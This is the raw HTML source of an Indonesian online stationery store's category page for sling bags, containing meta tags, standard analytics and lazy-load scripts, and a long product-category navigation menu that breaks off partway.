

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html
body_size: 41012
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Aneka Tas Selempang terlengkap | supplier stationery Bina Mandiri Stationery"/>
<meta name="description" content="Mau beli Tas Selempang ? kunjungi saja ke penyedia stationery grosir Bina Mandiri Stationery, kami menyediakan Tas Selempang untuk memenuhi kebutuhan kantor &amp; Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Tas Selempang - Koper - Tas Sekolah &amp; Kantor - Stationery"/>
<meta name="keywords" content="ctgr_Paper bag - ctgr-086-M"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Aneka Tas Selempang terlengkap | supplier stationery Bina Mandiri Stationery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.alattulis.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" />
<link  rel="alternate" hreflang="x-default" href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" />
<link  rel="icon" type="image/x-icon" href="https://www.alattulis.id/media/favicon/websites/4/alattulisid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.alattulis.id/media/favicon/websites/4/alattulisid-pav-1.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S0DYPWR4PL"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NWXG25V');</script>
<!-- End Google Tag Manager -->


     
   <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SSMG6EV8RD"></script>
       <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Tas&#x20;Selempang&#x20;Grosir&#x20;di&#x20;Distributor&#x20;Perlengkapan&#x20;Sekolah&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:description" content="Mencari&#x20;Tas&#x20;Selempang&#x20;&#x3F;&#x20;pergi&#x20;saja&#x20;ke&#x20;supplier&#x20;atk&#x20;lengkap&#x20;Bina&#x20;Mandiri&#x20;Stationery,&#x20;kami&#x20;menyediakan&#x20;Tas&#x20;Selempang&#x20;untuk&#x20;memenuhi&#x20;kebutuhan&#x20;kantor&#x20;&amp;&#x20;Sekolah&#x20;dan&#x20;Rumah&#x20;anda.&#x20;Selengkapnya&#x20;bisa&#x20;telusuri&#x20;disini&#x3A;&#x20;Tas&#x20;Selempang&#x20;-&#x20;Koper&#x20;-&#x20;Tas&#x20;Sekolah&#x20;&amp;&#x20;Kantor&#x20;-&#x20;Stationery"/>
<meta property="og:url" content="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.alattulis.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>

</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-with-filter wp-ln-filter-page wp-sl page-products categorypath-alat-alat-kantor-koper-dan-tas-tas-selempang category-tas-selempang page-layout-2columns-left catalog-category-view page-layout-category-full-width">              <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Distributor Stationery Jakarta Katalog Supplier Atk Grosir Toko Alat Tulis Kantor Sekolah Lengkap'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.alattulis.id/customer/account/login/referer/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkL2FsYXQtYWxhdC1rYW50b3Iva29wZXItZGFuLXRhcy90YXMtc2VsZW1wYW5nLmh0bWw~/" >Sign In</a></li><li><a href="https://www.alattulis.id/customer/account/create/" id="idpVou0SEK" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.alattulis.id/" title="Distributor&#x20;Stationery&#x20;Jakarta&#x20;Katalog&#x20;Supplier&#x20;Atk&#x20;Grosir&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Sekolah&#x20;Lengkap" aria-label="store logo"><img src="https://www.alattulis.id/media/logo/websites/4/alattulisid-logo-6.png" title="Distributor&#x20;Stationery&#x20;Jakarta&#x20;Katalog&#x20;Supplier&#x20;Atk&#x20;Grosir&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Sekolah&#x20;Lengkap" alt="Distributor&#x20;Stationery&#x20;Jakarta&#x20;Katalog&#x20;Supplier&#x20;Atk&#x20;Grosir&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Sekolah&#x20;Lengkap" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.alattulis.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.alattulis.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.alattulis.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.alattulis.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first has-active level-top parent"><a href="https://www.alattulis.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item has-active parent"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item active"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a 